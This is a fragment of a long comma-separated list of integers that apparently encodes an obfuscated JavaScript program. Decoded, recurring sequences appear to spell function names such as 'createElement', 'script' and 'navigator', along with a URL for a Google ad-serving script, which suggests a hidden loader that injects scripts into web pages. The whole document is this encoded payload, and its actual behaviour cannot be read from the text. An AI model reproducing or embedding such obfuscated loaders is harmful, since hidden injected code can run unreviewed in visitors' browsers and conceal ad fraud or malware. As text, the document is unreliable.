,31,91,29,56,19,51,77,27,82,91,90,56,54,73,60,15,19,19,9,77,52,48,34,61,91,29,56,19,51,9,27,82,91,77,27,61,18,19,56,54,91,29,56,19,51,9,73,82,91,73,79,34,19,9,34,19,3,56,54,26,73,79,34,19,9,34,19,47,54,91,29,56,19,51,9,31,82,91,48,79,31,27,19,27,79,34,82,56,49,31,79,60,15,19,9,14,54,27,31,48,60,56,62,82,49,60,79,73,8,14,91,29,56,19,51,9,82,19,77,15,9,29,56,19,51,77,82,19,77,15,9,29,56,19,51,77,6,82,40,56,60,31,9,29,27,82,40,56,60,31,9,29,73,82,35,29,15,73,82,40,56,60,31,9,29,73,60,82,2,46,29,48,68,82,40,56,60,31,9,29,73,31,31,82,40,56,60,31,9,29,56,19,51,61,82,40,56,60,31,9,29,56,19,51,54,82,40,56,60,31,9,29,56,19,51,27,82,40,56,60,31,9,29,56,19,51,40,82,40,56,60,31,9,29,56,19,51,27,49,82,87,68,73,63,87,29,31,34,82,35,29,31,19,56,77,19,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,75,83,32,40,15,34,73,19,27,79,34,78,56,29,49,29,73,75,83,56,2,49,46,76,73,78,75,45,78,56,34,86,29,91,68,91,29,40,15,34,73,19,27,79,34,78,75,83,40,15,34,73,19,27,79,34,26,56,78,75,83,77,9,19,15,77,34,83,69,27,54,19,18,82,8,78,75,29,18,9,27,61,18,19,82,60,78,75,45,45,40,15,34,73,19,27,79,34,26,49,78,56,29,49,75,83,68,56,77,26,73,76,83,45,14,77,9,19,15,77,34,26,49,76,43,49,7,7,35,29,73,52,69,27,54,19,18,76,78,73,52,77,27,61,18,19,76,56,52,77,27,61,18,19,43,49,75,3,78,73,52,60,9,40,19,76,56,52,60,9,40,19,3,49,75,29,73,52,18,9,27,61,18,19,76,78,73,52,49,79,19,19,79,24,76,56,52,49,79,19,19,79,24,43,49,75,3,78,73,52,19,79,48,76,56,52,19,79,48,3,49,75,29,73,45,40,15,34,73,19,27,79,34,26,73,78,56,29,73,75,83,77,9,19,15,77,34,26,56,76,56,81,81,32,56,52,34,79,54,9,16,62,48,9,53,56,2,35,46,82,56,29,56,81,81,1,76,76,76,56,52,34,79,54,9,16,62,48,9,53,49,78,56,52,61,9,19,71,79,15,34,54,27,34,61,42,60,27,9,34,19,88,9,73,19,78,75,29,73,75,82,32,1,45,40,15,34,73,19,27,79,34,26,54,78,49,75,83,49,76,34,15,60,60,76,76,49,53,56,78,75,82,1,76,76,76,49,52,34,79,54,9,16,62,48,9,53,73,78,49,75,82,49,14,68,56,77,26,54,76,49,52,18,9,27,61,18,19,29,9,76,49,52,69,27,54,19,18,14,77,9,19,15,77,34,26,54,76,91,40,15,34,73,19,27,79,34,91,76,76,19,62,48,9,79,40,26,54,53,54,52,73,56,60,60,78,49,75,82,54,29,9,76,91,40,15,34,73,19,27,79,34,91,76,76,19,62,48,9,79,40,26,9,53,9,52,73,56,60,60,78,49,75,82,9,29,9,90,54,45,68,56,77,26,9,76,83,45,29,40,76,91,15,34,54,9,40,27,34,9,54,91,32,76,19,62,48,9,79,40,26,69,27,34,54,79,69,81,81,69,27,34,54,79,69,29,61,76,91,15,34,54,9,40,27,34,9,54,91,32,76,19,62,48,9,79,40,26,54,79,73,15,24,9,34,19,81,81,54,79,73,15,24,9,34,19,29,18,76,61,81,81,61,52,54,79,73,15,24,9,34,19,10,60,9,24,9,34,19,29,27,76,40,56,60,31,9,29,63,76,27,53,40,15,34,73,19,27,79,34,78,56,75,83,77,9,19,15,77,34,32,32,27,52,73,56,60,60,78,40,29,56,75,52,24,56,19,73,18,9,31,45,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,32,1,45,29,8,76,9,52,68,27,9,69,48,79,77,19,5,76,40,15,34,73,19,27,79,34,78,75,83,68,56,77,26,56,76,18,52,73,60,27,9,34,19,5,27,54,19,18,29,49,76,40,52,27,34,34,9,77,5,27,54,19,18,14,77,9,19,15,77,34,26,49,39,56,53,49,82,56,45,29,60,76,9,52,68,27,9,69,48,79,77,19,21,76,40,15,34,73,19,27,79,34,78,75,83,68,56,77,26,56,76,18,52,73,60,27,9,34,19,21,9,27,61,18,19,29,49,76,40,52,27,34,34,9,77,21,9,27,61,18,19,14,77,9,19,15,77,34,26,49,39,56,53,49,82,56,45,14,77,9,19,15,77,34,26,9,52,24,74,76,63,29,9,52,68,27,9,69,48,79,77,19,76,56,29,9,52,31,73,77,79,60,60,0,76,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,52,48,56,61,9,0,50,40,40,31,9,19,7,7,18,52,31,73,77,79,60,60,23,9,40,19,45,29,9,52,31,73,77,79,60,60,17,76,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,52,48,56,61,9,17,50,40,40,31,9,19,7,7,18,52,31,73,77,79,60,60,16,79,48,45,29,9,52,77,9,73,19,56,34,61,60,9,76,73,29,9,52,56,31,48,9,73,19,76,54,29,9,52,27,34,0,76,40,15,34,73,19,27,79,34,78,56,29,49,75,83,68,56,77,26,54,76,73,78,56,29,49,75,14,77,9,19,15,77,34,32,32,54,81,81,54,52,77,27,61,18,19,39,76,35,81,81,54,52,60,9,40,19,44,76,8,78,75,45,29,9,52,27,34,17,76,40,15,34,73,19,27,79,34,78,56,29,49,75,83,68,56,77,26,54,76,73,78,56,29,49,75,14,77,9,19,15,77,34,32,32,54,81,81,54,52,49,79,19,19,79,24,39,76,35,81,81,54,52,19,79,48,44,76,60,78,75,45,29,9,52,27,34,4,27,9,69,48,79,77,19,76,40,15,34,73,19,27,79,34,78,56,29,49,75,83,68,56,77,26,54,76,73,78,56,29,49,75,14,77,9,19,15,77,34,32,32,54,81,81,54,52,49,79,19,19,79,24,39,76,35,81,81,54,52,77,27,61,18,19,39,76,35,81,81,54,52,19,79,48,44,76,60,78,75,81,81,54,52,60,9,40,19,44,76,8,78,75,45,29,9,45,75,14,32,40,15,34,73,19,27,79,34,78,34,29,19,29,9,75,83,19,2,34,46,76,9,78,75,45,78,91,74,91,29,56,34,86,29,40,15,34,73,19,27,79,34,78,75,83,40,15,34,73,19,27,79,34,26,34,78,34,75,83,77,9,19,15,77,34,2,46,52,31,60,27,73,9,52,73,56,60,60,78,34,29,35,75,45,40,15,34,73,19,27,79,34,26,19,78,34,75,83,68,56,77,26,19,14,77,9,19,15,77,34,26,34,81,81,91,79,49,63,9,73,19,91,76,76,19,62,48,9,79,40,26,34,81,81,78,19,76,34,52,34,79,54,9,16,62,48,9,75,81,81,78,1,76,76,19,7,7,36,76,76,19,75,45,40,15,34,73,19,27,79,34,26,9,78,34,75,83,77,9,19,15,77,34,91,79,49,63,9,73,19,91,76,76,19,62,48,9,79,40,26,34,81,81,27,31,66,27,34,27,19,9,78,34,52,60,9,34,61,19,18,75,45,40,15,34,73,19,27,79,34,26,79,78,34,75,83,40,79,77,78,68,56,77,26,19,76,2,46,29,79,76,35,29,77,76,34,52,60,9,34,61,19,18,14,77,39,79,14,43,43,79,75,9,78,34,2,79,46,75,53,19,76,19,52,73,79,34,73,56,19,78,34,2,79,46,75,82,19,2,19,52,60,9,34,61,19,18,46,76,34,2,79,46,14,77,9,19,15,77,34,26,19,45,40,15,34,73,19,27,79,34,26,77,78,34,75,83,68,56,77,26,19,29,9,29,79,76,2,46,14,34,82,40,79,77,78,19,76,35,14,19,44,34,52,60,9,34,61,19,18,14,19,43,43,75,83,40,79,77,78,9,76,35,14,9,44,79,52,60,9,34,61,19,18,14,9,43,43,75,27,40,78,79,2,9,46,76,76,34,2,19,46,75,73,79,34,19,27,34,15,9,26,34,14,79,2,79,52,60,9,34,61,19,18,46,76,34,2,19,46,45,77,9,19,15,77,34,26,79,45,40,15,34,73,19,27,79,34,26,27,78,34,75,83,77,9,19,15,77,34,26,34,53,91,31,19,77,27,34,61,91,76,76,19,62,48,9,79,40,26,34,53,15,78,34,75,2,35,46,82,32,34,2,31,46,81,81,9,78,34,75,53,34,2,35,46,82,34,82,40,45,40,15,34,73,19,27,79,34,26,15,78,77,29,15,75,83,68,56,77,26,56,29,31,76,27,78,15,75,14,77,9,19,15,77,34,26,31,81,81,77,53,77,76,76,76,60,7,7,19,78,77,75,53,32,15,7,7,77,32,76,76,60,81,81,19,78,31,75,81,81,24,78,77,29,31,75,53,2,77,46,82,2,46,82,77,81,81,9,78,77,75,53,79,78,77,75,82,40,52,61,9,19,10,60,9,24,9,34,19,31,71,62,42,60,56,31,31,37,56,24,9,81,81,91,31,19,77,27,34,61,91,76,76,77,81,81,78,56,76,77,52,24,56,19,73,18,78,73,75,75,53,34,78,31,52,61,9,19,10,60,9,24,9,34,19,31,71,62,42,60,56,31,31,37,56,24,9,78,56,2,1,46,75,75,82,77,81,81,78,77,52,54,79,73,15,24,9,34,19,7,7,77,52,34,79,54,9,16,62,48,9,81,81,36,76,76,77,52,34,79,54,9,16,62,48,9,75,53,15,53,2,46,82,2,77,46,82,34,78,31,52,74,15,9,77,62,13,9,60,9,73,19,79,77,47,60,60,78,77,75,75,82,2,46,45,68,56,77,26,73,76,90,41,67,52,78,2,67,69,67,3,46,43,75,12,90,29,33,76,91,73,79,24,48,56,77,9,91,43,91,86,79,73,15,24,9,34,19,91,43,91,11,79,31,27,19,27,79,34,91,29,40,76,54,79,73,15,24,9,34,19,29,60,76,69,27,34,54,79,69,29,56,76,40,52,54,79,73,15,24,9,34,19,10,60,9,24,9,34,19,29,31,76,91,34,79,54,9,16,62,48,9,91,29,24,76,33,26,27,34,26,56,53,40,15,34,73,19,27,79,34,78,34,29,19,75,83,77,9,19,15,77,34,26,1,38,76,76,78,1,38,81,19,2,33,46,78,34,75,75,45,82,40,15,34,73,19,27,79,34,78,34,29,19,75,83,77,9,19,15,77,34,26,19,76,19,76,76,40,7,7,19,76,76,69,27,34,54,79,69,53,56,82,19,29,19,32,76,76,34,81,81,19,52,73,79,34,19,56,27,34,31,78,34,75,45,14,77,9,19,15,77,34,26,15,52,15,34,27,74,76,77,29,15,45,29,19,18,27,31,75,14,27,40,78,34,56,68,27,61,56,19,79,77,52,15,31,9,77,47,61,9,34,19,52,31,9,56,77,73,18,78,91,26,71,77,56,68,9,90,91,75,39,3,1,75,56,34,86,52,56,19,51,77,76,19,77,15,9,14,27,40,78,56,34,86,52,27,75,77,9,19,15,77,34,26,40,56,60,31,9,14,56,34,86,52,27,76,19,77,15,9,14,56,34,86,52,56,19,51,61,76,87,61,9,19,87,14,77,9,19,15,77,34,26,56,34,86,52,56,49,54,78,40,15,34,73,19,27,79,34,78,75,83,19,77,62,83,68,56,77,26,56,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,87,27,40,77,56,24,9,87,75,14,54,79,73,15,24,9,34,19,52,18,9,56,54,52,56,48,48,9,34,54,42,18,27,60,54,78,56,75,14,68,56,77,26,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,76,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,52,50,49,63,9,73,19,52,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,14,68,56,77,26,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,76,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,52,50,49,63,9,73,19,52,54,9,40,27,34,9,11,77,79,48,9,77,19,62,14,50,49,63,9,73,19,52,54,9,40,27,34,9,11,77,79,48,9,77,19,62,76,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,14,68,56,77,26,56,48,48,76,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,78,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,52,37,79,54,9,52,48,77,79,19,79,19,62,48,9,29,91,27,34,31,9,77,19,71,9,40,79,77,9,91,75,14,56,48,48,52,73,79,34,40,27,61,15,77,56,49,60,9,76,40,56,60,31,9,14,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,69,27,34,54,79,69,52,37,79,54,9,52,48,77,79,19,79,19,62,48,9,29,91,27,34,31,9,77,19,71,9,40,79,77,9,91,29,56,48,48,75,14,56,48,48,76,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,78,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,52,86,79,73,15,24,9,34,19,52,48,77,79,19,79,19,62,48,9,29,91,49,79,54,62,91,75,14,56,48,48,52,73,79,34,40,27,61,15,77,56,49,60,9,76,40,56,60,31,9,14,50,49,63,9,73,19,52,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,54,79,73,15,24,9,34,19,29,87,49,79,54,62,87,29,56,48,48,75,14,56,48,48,76,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,78,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,52,10,60,9,24,9,34,19,52,48,77,79,19,79,19,62,48,9,29,91,27,34,34,9,77,21,16,92,23,91,75,14,56,48,48,52,73,79,34,40,27,61,15,77,56,49,60,9,76,40,56,60,31,9,14,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,69,27,34,54,79,69,52,10,60,9,24,9,34,19,52,48,77,79,19,79,19,62,48,9,29,91,27,34,34,9,77,21,16,92,23,91,29,56,48,48,75,14,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,54,79,73,15,24,9,34,19,52,49,79,54,62,29,91,27,34,34,9,77,21,16,92,23,91,29,56,48,48,75,14,56,48,48,76,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,78,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,52,10,60,9,24,9,34,19,52,48,77,79,19,79,19,62,48,9,29,91,79,15,19,9,77,21,16,92,23,91,75,14,56,48,48,52,73,79,34,40,27,61,15,77,56,49,60,9,76,40,56,60,31,9,14,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,69,27,34,54,79,69,52,10,60,9,24,9,34,19,52,48,77,79,19,79,19,62,48,9,29,91,79,15,19,9,77,21,16,92,23,91,29,56,48,48,75,14,56,48,48,76,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,78,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,52,10,60,9,24,9,34,19,52,48,77,79,19,79,19,62,48,9,29,91,61,9,19,10,60,9,24,9,34,19,31,71,62,16,56,61,37,56,24,9,91,75,14,56,48,48,52,73,79,34,40,27,61,15,77,56,49,60,9,76,40,56,60,31,9,14,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,54,79,73,15,24,9,34,19,29,91,61,9,19,10,60,9,24,9,34,19,31,71,62,16,56,61,37,56,24,9,91,29,56,48,48,75,14,56,48,48,76,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,78,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,52,92,56,19,18,29,91,77,56,34,54,79,24,91,75,14,56,48,48,52,73,79,34,40,27,61,15,77,56,49,60,9,76,40,56,60,31,9,14,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,69,27,34,54,79,69,52,92,56,19,18,29,91,77,56,34,54,79,24,91,29,56,48,48,75,14,56,48,48,76,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,78,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,29,91,31,9,19,16,27,24,9,79,15,19,91,75,14,56,48,48,52,73,79,34,40,27,61,15,77,56,49,60,9,76,40,56,60,31,9,14,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,69,27,34,54,79,69,29,91,31,9,19,16,27,24,9,79,15,19,91,29,56,48,48,75,14,56,48,48,76,61,9,19,50,69,34,11,77,79,48,9,77,19,62,86,9,31,73,77,27,48,19,79,77,78,56,52,73,79,34,19,9,34,19,5,27,34,54,79,69,29,91,56,60,9,77,19,91,75,14,56,48,48,52,73,79,34,40,27,61,15,77,56,49,60,9,76,40,56,60,31,9,14,79,49,63,9,73,19,54,9,40,27,34,9,11,77,79,48,9,77,19,62,78,69,27,34,54,79,69,29,91,56,60,9,77,19,91,29,56,48,48,75,14,56,52,77,9,24,79,68,9,78,75,14,45,73,56,19,73,18,78,9,75,83,45,56,34,86,52,40,78,56,34,86,52,40,60,75,14,56,34,86,52,40,73,78,75,14,56,34,86,52,24,40,78,75,14,69,27,34,54,79,69,52,31,9,19,16,27,24,9,79,15,19,78,40,15,34,73,19,27,79,34,78,75,83,56,34,86,52,40,78,56,34,86,52,40,60,75,14,45,29,1,89,35,35,75,14,56,34,86,52,34,79,69,78,56,34,86,52,15,77,78,56,34,86,52,15,75,29,54,79,73,15,24,9,34,19,52,74,15,9,77,62,13,9,60,9,73,19,79,77,47,60,60,78,91,18,19,24,60,91,75,2,35,46,75,14,77,9,19,15,77,34,26,19,77,15,9,14,45,75,14,45,45,78,75,29,56,49,54,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,40,75,83,27,40,78,56,34,86,52,56,19,51,77,75,83,56,34,86,52,56,19,51,27,76,87,22,24,87,43,87,56,61,9,87,14,68,56,77,26,31,27,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,27,24,61,91,75,14,31,27,52,73,77,79,31,31,50,77,27,61,27,34,76,91,47,34,79,34,62,24,79,15,31,91,14,31,27,52,79,34,9,77,77,79,77,76,40,15,34,73,19,27,79,34,78,51,31,27,75,83,27,40,78,56,34,86,52,31,34,76,76,35,75,83,56,34,86,52,31,34,76,1,14,56,34,86,52,56,19,51,54,76,87,86,56,87,43,87,19,56,87,14,77,9,19,15,77,34,26,40,78,75,14,45,45,14,31,27,52,79,34,60,79,56,54,76,40,15,34,73,19,27,79,34,78,51,31,27,75,83,27,40,78,56,34,86,52,31,34,76,76,35,75,83,56,34,86,52,56,19,51,77,76,40,56,60,31,9,14,77,9,19,15,77,34,14,45,45,14,31,27,52,31,77,73,76,91,90,90,91,43,56,34,86,52,56,19,51,54,79,43,91,90,91,43,56,34,86,52,56,19,51,27,24,14,45,40,15,34,73,19,27,79,34,26,27,31,78,9,75,83,27,40,78,56,34,86,52,31,34,76,76,35,75,83,56,34,86,52,31,34,76,1,14,56,34,86,52,56,19,51,54,76,87,86,56,87,43,87,19,56,87,14,77,9,19,15,77,34,26,40,78,75,14,45,45,68,56,77,26,31,27,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,31,73,77,27,48,19,91,75,14,31,27,52,79,34,9,77,77,79,77,76,27,31,14,31,27,52,31,77,73,76,91,90,90,48,56,61,9,56,54,6,52,61,79,79,61,60,9,31,62,34,54,27,73,56,19,27,79,34,52,73,79,24,90,48,56,61,9,56,54,90,63,31,90,56,54,31,49,62,61,79,79,61,60,9,52,63,31,91,14,54,79,73,15,24,9,34,19,52,49,79,54,62,52,56,48,48,9,34,54,42,18,27,60,54,78,31,27,75,14,68,56,77,26,31,27,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,27,24,61,91,75,14,31,27,52,79,34,60,79,56,54,76,27,31,14,31,27,52,31,77,73,76,87,18,19,19,48,31,82,90,90,69,69,69,52,61,79,79,61,60,9,56,48,27,31,52,73,79,24,90,61,9,34,9,77,56,19,9,51,6,35,30,87,14,68,56,77,26,31,27,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,31,73,77,27,48,19,91,75,14,31,27,52,79,34,9,77,77,79,77,76,27,31,14,31,27,52,79,34,60,79,56,54,76,40,15,34,73,19,27,79,34,78,51,31,27,75,83,27,40,78,19,62,48,9,79,40,78,51,51,56,75,76,76,87,15,34,54,9,40,27,34,9,54,87,75,83,77,9,19,15,77,34,26,27,31,78,51,31,27,75,14,45,45,14,31,27,52,31,77,73,76,91,90,90,91,43,56,34,86,52,56,19,51,54,79,43,91,90,91,43,56,34,86,52,56,19,51,63,31,14,54,79,73,15,24,9,34,19,52,49,79,54,62,52,56,48,48,9,34,54,42,18,27,60,54,78,31,27,75,14,45,45,78,75,29,77,73,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,56,75,83,77,9,19,15,77,34,26,56,2,92,56,19,18,52,40,60,79,79,77,78,92,56,19,18,52,77,56,34,54,79,24,78,75,64,56,52,60,9,34,61,19,18,75,46,14,45,45,78,75,29,77,74,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,75,83,68,56,77,26,31,56,76,2,46,14,68,56,77,26,69,73,76,92,56,19,18,52,40,60,79,79,77,78,92,56,19,18,52,77,56,34,54,79,24,78,75,64,1,6,43,1,75,14,40,79,77,78,68,56,77,26,27,76,35,14,27,44,69,73,14,27,43,43,75,83,31,56,2,27,46,76,56,34,86,52,77,31,78,2,1,29,1,65,46,75,14,31,56,2,27,46,76,31,56,2,27,46,52,73,18,56,77,47,19,78,35,75,52,19,79,58,48,48,9,77,42,56,31,9,78,75,43,31,56,2,27,46,52,31,15,49,31,19,77,78,1,75,14,45,14,77,9,19,15,77,34,26,31,56,52,63,79,27,34,78,87,3,87,75,14,45,45,78,75,29,77,31,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,56,75,83,68,56,77,26,77,76,91,91,29,73,76,91,56,49,73,54,9,40,61,18,27,63,8,60,34,79,48,74,77,31,19,15,69,35,1,6,65,30,89,38,70,28,36,91,14,68,56,77,26,60,76,89,29,18,76,1,6,14,27,40,78,56,32,76,15,34,54,9,40,27,34,9,54,75,83,27,40,78,56,52,60,9,34,61,19,18,39,76,1,75,83,68,56,77,26,60,76,48,56,77,31,9,22,34,19,78,56,2,35,46,75,29,18,76,48,56,77,31,9,22,34,19,78,56,2,35,46,75,14,45,27,40,78,56,52,60,9,34,61,19,18,39,76,6,75,83,68,56,77,26,18,76,48,56,77,31,9,22,34,19,78,56,2,1,46,75,14,45,27,40,78,56,52,60,9,34,61,19,18,76,76,65,75,83,73,76,56,2,6,46,14,45,45,68,56,77,26,60,9,76,92,56,19,18,52,40,60,79,79,77,78,92,56,19,18,52,77,56,34,54,79,24,78,75,64,78,18,3,60,43,1,75,75,43,60,14,40,79,77,78,27,76,35,14,27,44,60,9,14,27,43,43,75,77,43,76,73,52,73,18,56,77,47,19,78,92,56,19,18,52,40,60,79,79,77,78,92,56,19,18,52,77,56,34,54,79,24,78,75,64,73,52,60,9,34,61,19,18,75,75,14,77,9,19,15,77,34,26,77,14,45,45,78,75,29,48,56,54,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,68,29,56,75,83,68,76,13,19,77,27,34,61,78,68,75,14,27,40,78,56,32,76,15,34,54,9,40,27,34,9,54,75,83,60,76,48,56,77,31,9,22,34,19,78,56,2,35,46,75,14,68,76,78,34,9,69,26,47,77,77,56,62,78,60,75,52,63,79,27,34,78,87,35,87,75,43,68,75,52,31,60,27,73,9,78,3,60,75,14,45,77,9,19,15,77,34,26,68,14,45,45,78,75,29,15,77,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,15,29,68,75,83,68,56,77,26,77,33,76,90,67,2,2,56,3,80,47,3,59,35,3,36,82,29,3,46,43,67,46,90,61,14,68,56,77,26,77,76,15,52,24,56,19,73,18,78,77,33,75,14,27,40,78,77,32,76,34,15,60,60,75,83,40,79,77,78,68,56,77,26,27,76,35,14,27,44,77,52,60,9,34,61,19,18,14,27,43,43,75,83,68,56,77,26,34,76,77,2,27,46,52,77,9,48,60,56,73,9,78,87,2,87,29,87,87,75,52,77,9,48,60,56,73,9,78,87,46,87,29,87,87,75,14,68,56,77,26,19,76,34,52,31,48,60,27,19,78,87,82,87,75,14,68,56,77,26,8,9,62,76,19,2,35,46,14,68,56,77,26,56,77,61,31,76,19,2,1,46,14,27,40,78,56,77,61,31,32,76,15,34,54,9,40,27,34,9,54,75,56,77,61,31,76,56,77,61,31,52,31,48,60,27,19,78,87,29,87,75,14,68,56,77,26,68,56,60,15,9,76,77,2,27,46,14,27,40,78,8,9,62,76,76,87,77,87,75,68,56,77,26,68,56,60,15,9,76,56,34,86,52,77,31,78,56,77,61,31,75,14,27,40,78,8,9,62,76,76,87,73,87,75,68,56,77,26,68,56,60,15,9,76,56,34,86,52,77,73,78,56,77,61,31,75,14,27,40,78,8,9,62,76,76,87,74,87,75,68,56,77,26,68,56,60,15,9,76,56,34,86,52,77,74,78,75,14,27,40,78,8,9,62,76,76,87,27,87,75,68,56,77,26,68,56,60,15,9,76,56,34,86,52,48,56,54,78,68,2,87,27,87,46,29,56,77,61,31,75,14,27,40,78,8,9,62,76,76,87,48,87,75,68,56,77,26,68,56,60,15,9,76,56,34,86,52,48,56,54,78,68,2,87,48,87,46,29,56,77,61,31,75,14,27,40,78,8,9,62,76,76,87,61,87,75,68,56,77,26,68,56,60,15,9,76,56,34,86,52,48,56,54,78,68,2,87,61,87,46,29,56,77,61,31,75,14,27,40,78,8,9,62,76,76,87,69,87,75,68,56,77,26,68,56,60,15,9,76,56,34,86,52,48,56,54,78,68,2,87,69,87,46,29,56,77,61,31,75,14,15,76,15,52,77,9,48,60,56,73,9,78,77,2,27,46,29,68,56,60,15,9,75,14,45,45,77,9,19,15,77,34,26,15,14,45,45,78,75,29,40,73,82,40,15,34,73,19,27,79,34,78,75,83,27,40,78,56,34,86,52,73,40,75,83,68,56,77,26,9,31,76,54,79,73,15,24,9,34,19,52,74,15,9,77,62,13,9,60,9,73,19,79,77,47,60,60,78,91,27,24,61,2,31,77,73,64,76,87,69,48,91,43,91,9,34,61,27,34,9,91,43,91,52,34,9,19,91,43,91,54,34,56,91,43,91,3,91,43,91,73,54,34,91,43,91,52,73,79,24,87,46,91,75,14,40,79,77,78,68,56,77,26,33,76,35,14,33,44,9,31,52,60,9,34,61,19,18,14,33,43,43,75,83,9,31,2,33,46,52,79,15,19,9,77,21,16,92,23,76,9,31,2,33,46,52,79,15,19,9,77,21,16,92,23,52,77,9,48,60,56,73,9,78,90,2,56,3,80,35,3,36,46,43,67,52,69,48,9,34,61,27,34,9,67,52,34,9,19,78,53,82,75,54,34,56,3,78,53,82,75,73,54,34,67,52,73,79,24,90,61,27,29,69,27,34,54,79,69,52,60,79,73,56,19,27,79,34,52,18,79,31,19,34,56,24,9,75,52,77,9,48,60,56,73,9,78,87,54,27,31,48,60,56,62,82,26,34,79,34,9,26,32,27,24,48,79,77,19,56,34,19,14,87,29,87,87,75,14,45,45,45,29,24,40,82,40,15,34,73,19,27,79,34,78,75,83,45,29,40,82,40,15,34,73,19,27,79,34,78,40,60,75,83,40,79,77,78,68,56,77,26,62,76,35,14,62,44,40,60,52,60,9,34,61,19,18,14,62,43,43,75,83,68,56,77,26,8,76,40,60,2,62,46,14,68,56,77,26,9,31,76,54,79,73,15,24,9,34,19,52,74,15,9,77,62,13,9,60,9,73,19,79,77,47,60,60,78,8,2,87,48,56,19,19,9,77,34,87,46,75,14,40,79,77,78,68,56,77,26,33,76,35,14,33,44,9,31,52,60,9,34,61,19,18,14,33,43,43,75,83,27,40,78,8,2,87,56,73,19,27,79,34,87,46,76,76,87,27,34,63,9,73,19,87,75,83,27,40,78,8,2,87,48,79,31,27,19,27,79,34,87,46,76,76,87,49,9,40,79,77,9,87,75,83,68,56,77,26,34,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,54,27,68,91,75,14,34,52,27,34,34,9,77,21,16,92,23,76,8,2,87,34,9,69,21,19,24,60,87,46,14,9,31,2,33,46,52,48,56,77,9,34,19,37,79,54,9,52,27,34,31,9,77,19,71,9,40,79,77,9,78,34,29,9,31,2,33,46,75,14,34,52,79,15,19,9,77,21,16,92,23,76,34,52,27,34,34,9,77,21,16,92,23,14,45,9,60,31,9,26,27,40,78,8,2,87,48,79,31,27,19,27,79,34,87,46,76,76,87,56,40,19,9,77,87,75,83,68,56,77,26,34,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,54,27,68,91,75,14,34,52,27,34,34,9,77,21,16,92,23,76,8,2,87,34,9,69,21,19,24,60,87,46,14,9,31,2,33,46,52,48,56,77,9,34,19,37,79,54,9,52,27,34,31,9,77,19,71,9,40,79,77,9,78,34,29,9,31,2,33,46,52,34,9,33,19,13,27,49,60,27,34,61,75,14,34,52,79,15,19,9,77,21,16,92,23,76,34,52,27,34,34,9,77,21,16,92,23,14,45,45,45,45,56,34,86,52,56,19,51,40,76,87,54,77,56,69,87,14,45,29,60,56,19,9,77,82,40,15,34,73,19,27,79,34,78,75,83,68,56,77,26,9,68,9,34,19,23,27,31,19,9,34,9,77,13,15,48,48,79,77,19,9,54,76,69,27,34,54,79,69,52,56,54,54,10,68,9,34,19,23,27,31,19,9,34,9,77,14,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,79,75,83,68,56,77,26,79,49,63,76,56,34,86,52,74,78,79,52,48,56,77,9,34,19,29,54,79,73,15,24,9,34,19,52,49,79,54,62,75,2,35,46,14,27,40,78,79,49,63,76,76,15,34,54,9,40,27,34,9,54,75,83,77,9,19,15,77,34,26,40,56,60,31,9,14,45,56,34,86